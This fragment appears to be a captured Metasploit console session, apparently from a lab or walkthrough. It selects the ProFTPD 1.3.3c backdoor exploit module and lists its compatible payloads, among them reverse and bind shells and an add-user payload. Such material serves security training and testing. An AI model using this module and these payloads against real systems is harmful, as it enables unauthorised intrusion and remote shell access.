 msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
4 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
5 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
6 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
7 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
8 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)